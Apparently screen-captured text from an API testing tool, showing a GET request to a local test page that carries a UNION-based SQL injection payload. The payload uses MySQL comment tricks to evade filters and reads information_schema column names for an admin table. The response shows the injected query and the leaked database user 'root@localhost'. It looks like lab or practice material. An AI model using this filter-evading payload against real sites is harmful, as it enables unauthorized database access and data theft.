 apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//*!/**/select*/1,2,user/**/(),column_name,5,6,7 FROM/*!information_schema
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 31 ms
Pretty
Raw
Preview
HTML
Save Response
i
1 select * from tdb_goods where goods_id ='-3'/*!union*//*!/**/select*/1,2,user/**/(),column_name,5,6,7 FROM/*!information_schema.COLUMNS*/ WHERE
table_name = 'tdb_admin'LIMIT 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => id
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12